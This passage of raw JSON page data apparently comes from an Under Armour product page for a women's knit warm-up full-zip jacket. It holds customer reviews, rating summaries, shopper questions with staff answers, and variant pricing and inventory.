Count\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-04-15T22:04:39.000+00:00\",\"reviewText\":\"Love it and want to order in other colors\",\"title\":\"Very comfortable\",\"userNickname\":\"Paulette Harris\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"LG\",\"id\":\"SizePurchased\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"},\"BodyType\":{\"value\":\"Curvy\",\"id\":\"BodyType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17132186ODkKqS90ON\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"233105968\",\"cID\":\"260c11fb-0ac9-5cf9-851c-0e530d6981b9\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-04-14T14:00:09.000+00:00\",\"lastModificationTime\":\"2024-04-14T14:00:09.000+00:00\",\"productId\":\"1376887\",\"contextDataValuesOrder\":[\"AthleteType\",\"BodyType\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Baltimore\",\"authorId\":\"hy4kqhlwwqq0vtt73s8lbmk5y\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":1,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-04-14T12:15:27.000+00:00\",\"reviewText\":\"Love the fit nice quality\",\"title\":\"Fit\",\"userNickname\":\"Angela A\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"LG\",\"id\":\"SizePurchased\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"},\"BodyType\":{\"value\":\"Athletic\",\"id\":\"BodyType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17130969sS4BhIKpsz\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[{\"AuthorId\":\"zasc33b4t2ednscnenfae16e5d\",\"SubmissionTime\":\"2024-12-03T03:13:09.000+00:00\"}],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"233090958\",\"cID\":\"888c8ed1-07a1-554a-8bd4-f1e4cd38ed68\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-04-13T20:30:10.000+00:00\",\"lastModificationTime\":\"2024-04-13T20:30:10.000+00:00\",\"productId\":\"1376887\",\"contextDataValuesOrder\":[\"AthleteType\",\"BodyType\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Gurnee, IL\",\"authorId\":\"pmmdr2tmog73v6ztp1wr84qtz\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-04-13T18:53:30.000+00:00\",\"reviewText\":\"This is a nice shirt to keep me warm and not get too hot while running!  Love it!\",\"title\":\"great long sleve shirt\",\"userNickname\":\"lizard74\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"SM\",\"id\":\"SizePurchased\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"},\"BodyType\":{\"value\":\"Athletic\",\"id\":\"BodyType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__171303446ntPfJ2SkM\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"233089061\",\"cID\":\"6f10eaf2-65b2-558e-bc2b-55eb5dd7f1cd\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-04-15T18:15:11.000+00:00\",\"lastModificationTime\":\"2024-04-15T18:15:11.000+00:00\",\"productId\":\"1376887\",\"contextDataValuesOrder\":[\"AthleteType\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Nashville, TN\",\"authorId\":\"ope7a3ccw3t9rn334ji47hmp5\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-04-13T18:26:57.000+00:00\",\"reviewText\":\"This jacket is extremely comfortable, I like the looseness. I strongly recommend the outfit, jacket with matching pants\",\"title\":\"Love the fit!\",\"userNickname\":\"Mlowery101\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"MD\",\"id\":\"SizePurchased\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17130328Tat5DAQnqB\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"233015701\",\"cID\":\"1e9dc956-353b-5c31-bb7b-e59c7ac66eca\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-04-09T23:15:08.000+00:00\",\"lastModificationTime\":\"2024-04-09T23:15:08.000+00:00\",\"productId\":\"1376887\",\"contextDataValuesOrder\":[\"AthleteType\",\"BodyType\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Dobbs Ferry, NY\",\"authorId\":\"5zkhx8d171ryoghy8oqvt5295\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-04-09T22:47:41.000+00:00\",\"reviewText\":\"Got this on sale \u0026 I’m so pleased, I plan to buy it in other colors! Trim silhouette without being too constricting, great fabric, keeps you warm without being too heavy but also wicks moisture very well. Wore it today in 70-degree weather \u0026 was very comfortable. Love the white accent trim, also!\",\"title\":\"Flattering, wicks moisture well, feels great!\",\"userNickname\":\"Okiegirl\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"LG\",\"id\":\"SizePurchased\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"},\"BodyType\":{\"value\":\"Petite\",\"id\":\"BodyType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17127028eUikdaU7GL\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"BV_MOBILE_REVIEW_DISPLAY\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"232847821\",\"cID\":\"cf76cd59-8dd3-5a7e-90e5-dc2ab2a4fbbc\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-04-03T18:00:11.000+00:00\",\"lastModificationTime\":\"2024-04-03T18:00:11.000+00:00\",\"productId\":\"1376887\",\"contextDataValuesOrder\":[\"AthleteType\",\"BodyType\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Florida\",\"authorId\":\"m3dnf8q2w77kb4yveytsoffwt\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-04-01T20:26:13.000+00:00\",\"reviewText\":\"I love it, fits great on me! The perfect size.\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"XS\",\"id\":\"SizePurchased\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"},\"BodyType\":{\"value\":\"LongAndLean\",\"id\":\"BodyType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17120031O17nfXHv7m\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Performance\":{\"value\":5,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":6,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]}],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"reviewsWithImages\":{\"limit\":10,\"offset\":0,\"totalResults\":0,\"locale\":\"en_US\",\"results\":[],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"summary\":{\"hasErrors\":false,\"reviewSummary\":{\"numReviews\":19,\"primaryRating\":{\"distribution\":[{\"key\":5,\"count\":17},{\"key\":4,\"count\":2}],\"average\":4.894736842105263,\"missing\":0,\"ratingRange\":5},\"recommended\":{\"distribution\":[{\"key\":true,\"count\":19},{\"key\":false,\"count\":0}],\"missing\":0}},\"questionSummary\":{\"numQuestions\":5,\"numAnswers\":5}},\"productDisplay\":{\"hasErrors\":false,\"results\":[{\"secondaryRatingsAverages\":{\"performance\":{\"id\":\"\",\"averageRating\":0,\"displayType\":\"\",\"valueRange\":0,\"minLabel\":\"\",\"maxLabel\":\"\"},\"size\":{\"id\":\"Size\",\"averageRating\":4.166666666666667,\"displayType\":\"SLIDER\",\"valueRange\":7,\"minLabel\":\"\",\"maxLabel\":\"\"},\"comfort\":{\"id\":\"Comfort\",\"averageRating\":6.631578947368421,\"displayType\":\"SLIDER\",\"valueRange\":7,\"minLabel\":\"\",\"maxLabel\":\"\"}},\"averageOverallRating\":4.894736842105263,\"ratingDistribution\":[{\"ratingValue\":5,\"count\":17},{\"ratingValue\":4,\"count\":2}],\"totalReviewCount\":19,\"recommendedCount\":19,\"notRecommendedCount\":0}]},\"questions\":{\"limit\":10,\"offset\":0,\"totalResults\":5,\"locale\":\"en_US\",\"results\":[{\"id\":\"8037080\",\"cID\":\"7f9dcfeb-984f-530d-b897-91e0549708e7\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2026-01-08T19:30:17.000+00:00\",\"lastModificationTime\":\"2026-01-08T19:30:17.000+00:00\",\"productId\":\"1376887\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"azn857glaatzj178b53q7tfp2\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Does this price for the \\\"suit\\\" include both the jacket and pants?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-08T19:00:28.000+00:00\",\"userNickname\":\"Karen234\",\"campaignId\":\"BVAPI_QA\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17678988JALiQCGPPJ\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7703929\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7888636\",\"cID\":\"f5e66fba-74d2-5380-a672-cb70e2bc604b\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-07-24T02:15:04.000+00:00\",\"lastModificationTime\":\"2025-07-24T02:15:04.000+00:00\",\"productId\":\"1376887\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"po14x6m94hgazji2x6sqhxv45\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Do the matching pants have zippers on the legs?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-07-24T00:41:36.000+00:00\",\"userNickname\":\"JFroemke\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17533176bwMImNg8Be\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7577892\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7781243\",\"cID\":\"ae4be7fe-bd20-5614-8c89-574971db383a\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-03-06T19:30:12.000+00:00\",\"lastModificationTime\":\"2025-03-06T19:30:12.000+00:00\",\"productId\":\"1376887\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"p1keafv8pznl7lnmx3e08knl6\",\"userLocation\":\"Burkesville Ky\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"How long is the jacket in regular size\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-03-06T17:47:28.000+00:00\",\"userNickname\":\"Sandra Spear\",\"campaignId\":\"BV_MOBILE_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17412832WNxOUokIE1\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7484581\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7416662\",\"cID\":\"9f451e50-cc71-5646-9b90-37acc12a79b7\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2024-02-07T04:00:07.000+00:00\",\"lastModificationTime\":\"2024-02-07T04:00:07.000+00:00\",\"productId\":\"1376887\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"df1iuhmv5fnqfcyff596l1hom\",\"userLocation\":\"IL\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Is this product water resistant? ie. if it's raining will my kid stay dry?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-02-07T03:00:04.000+00:00\",\"userNickname\":\"LMan\",\"campaignId\":\"BV_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17072748c1ppGMzkaA\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7186783\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7332165\",\"cID\":\"868d5643-1da7-59c5-b533-9a5977b72186\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2023-11-14T18:45:09.000+00:00\",\"lastModificationTime\":\"2023-11-14T18:45:09.000+00:00\",\"productId\":\"1376887\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"lcom9bktpxnnegz8i2svcaph8\",\"userLocation\":\"PA\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Is thus top and bottom?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-11-14T17:09:37.000+00:00\",\"userNickname\":\"Jordan Hoover\",\"campaignId\":\"BV_MOBILE_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__16999817HfAdZeYy2O\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7113228\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]}],\"includes\":{\"Answers\":{\"7113228\":{\"Id\":\"7113228\",\"CID\":\"f4743a86-4b57-5fd2-a042-b951c3a9bcb6\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2023-11-14T19:15:09.000+00:00\",\"LastModificationTime\":\"2025-01-13T00:38:26.000+00:00\",\"QuestionId\":\"7332165\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Gabby H.\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"73.191.24.242\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":5,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":5,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__16999890BliKgd2DgG\",\"SubmissionTime\":\"2023-11-14T19:10:46.000+00:00\",\"AnswerText\":\"This is for the full zip top only! Pants are sold separately.\",\"UserNickname\":\"UA Expert Gabrielle H\",\"ProductRecommendationIds\":[],\"IsSyndicated\":false,\"AdditionalFields\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[],\"Photos\":[],\"ContextDataValues\":{},\"InappropriateFeedbackList\":[],\"Videos\":[]},\"7186783\":{\"Id\":\"7186783\",\"CID\":\"23d77cef-40ad-537e-9c79-a74015bb07b3\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2024-02-07T13:15:10.000+00:00\",\"LastModificationTime\":\"2024-02-07T13:15:10.000+00:00\",\"QuestionId\":\"7416662\",\"Badges\":{\"top50\":{\"ContentType\":\"ANSWER\",\"Id\":\"top50\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top50\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Shannon H.\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"73.212.5.82\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17073112AC6vGyHzos\",\"SubmissionTime\":\"2024-02-07T13:07:17.000+00:00\",\"AnswerText\":\"No, the Women's UA Knit Warm Up Team Full-Zip is not water resistant.\",\"UserNickname\":\"UA Expert Shannon H\",\"ProductRecommendationIds\":[],\"IsSyndicated\":false,\"AdditionalFields\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[],\"Photos\":[],\"ContextDataValues\":{},\"InappropriateFeedbackList\":[],\"Videos\":[]},\"7484581\":{\"Id\":\"7484581\",\"CID\":\"9bcee976-d90a-5310-8eb3-99f6a15bb3ca\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-03-10T16:15:10.000+00:00\",\"LastModificationTime\":\"2025-03-10T16:15:10.000+00:00\",\"QuestionId\":\"7781243\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Gabby H.\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"73.191.24.242\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17416228zS6TVGAO0r\",\"SubmissionTime\":\"2025-03-10T16:07:41.000+00:00\",\"AnswerText\":\"Hi Sandra! The UA Knit Warm Up Team Full-Zip has a front length of 27 inches in a size SM.\",\"UserNickname\":\"UA Expert Gabrielle H\",\"ProductRecommendationIds\":[],\"IsSyndicated\":false,\"AdditionalFields\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[],\"Photos\":[],\"ContextDataValues\":{},\"InappropriateFeedbackList\":[],\"Videos\":[]},\"7577892\":{\"Id\":\"7577892\",\"CID\":\"0307313f-6636-53b1-a6a4-82ef2494a148\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-07-24T13:45:10.000+00:00\",\"LastModificationTime\":\"2025-07-24T13:45:10.000+00:00\",\"QuestionId\":\"7888636\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Heather V.\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.21.95\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471_175336381XgJU7gvOU\",\"SubmissionTime\":\"2025-07-24T13:31:06.000+00:00\",\"AnswerText\":\"Hi, there! Yes, our UA Knit Warm Up Team pants feature ankle zips.\",\"UserNickname\":\"UA Expert Heather V.\",\"ProductRecommendationIds\":[],\"IsSyndicated\":false,\"AdditionalFields\":{},\"AdditionalFieldsOrder\":[],\"UserLocation\":null,\"ContextDataValuesOrder\":[],\"Photos\":[],\"ContextDataValues\":{},\"InappropriateFeedbackList\":[],\"Videos\":[]},\"7703929\":{\"Id\":\"7703929\",\"CID\":\"d1f9aff3-3633-578c-a5c8-f425ee465b0c\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2026-01-08T20:45:25.000+00:00\",\"LastModificationTime\":\"2026-01-08T20:45:25.000+00:00\",\"QuestionId\":\"8037080\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Heather\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.31.40\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17679044OqaXzHDhZu\",\"SubmissionTime\":\"2026-01-08T20:34:14.000+00:00\",\"AnswerText\":\"Hi, Karen! The price for our UA Knit Warm Up Team full-zip is only the jacket.\",\"UserNickname\":\"UA Expert Heather V.\",\"ProductRecommendationIds\":[],\"IsSyndicated\":false,\"AdditionalFields\":{},\"AdditionalFieldsOrder\":[],\"UserLocation\":null,\"ContextDataValuesOrder\":[],\"Photos\":[],\"ContextDataValues\":{},\"InappropriateFeedbackList\":[],\"Videos\":[]}},\"AnswersOrder\":[\"7113228\",\"7703929\",\"7484581\",\"7577892\",\"7186783\"]},\"hasErrors\":false,\"errors\":[]},\"reviewSummary\":{\"summary\":\"\"},\"productFeatures\":{\"features\":[{\"feature\":\"satisfaction\",\"nativeFeature\":\"satisfaction\"},{\"feature\":\"fit\",\"nativeFeature\":\"fit\"},{\"feature\":\"comfort\",\"nativeFeature\":\"comfort\"},{\"feature\":\"color\",\"nativeFeature\":\"color\"},{\"feature\":\"quality\",\"nativeFeature\":\"quality\"},{\"feature\":\"warmth\",\"nativeFeature\":\"warmth\"},{\"feature\":\"material\",\"nativeFeature\":\"material\"},{\"feature\":\"price\",\"nativeFeature\":\"price\"},{\"feature\":\"fabric weight\",\"nativeFeature\":\"fabric weight\"},{\"feature\":\"efficiency\",\"nativeFeature\":\"efficiency\"}]},\"passkey\":\"caNcZjVkX1Gk7UMLWxnq0OlhTFyIorng8qNroUp16nHgU\"},\"cacheData\":{\"id\":\"product-detail\",\"time\":1769099361312,\"segments\":{\"locale\":\"en-ca\",\"productId\":[\"shirts_and_tops\",\"ua_knit_warm_up_team_womens_full-zip\",\"1376887.html\"],\"searchParams\":\"dwvar_1376887_color%3D001\"}},\"lookupVariants\":{\"initialVariant\":{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzIzNzg3\",\"lineItemQuantityLimit\":7,\"orderable\":true,\"color\":\"001\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-001-XS\",\"upc\":\"196040323787\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":7,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"},\"colorVariation\":{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"001\",\"orderable\":true,\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Knit Warm Up Team, 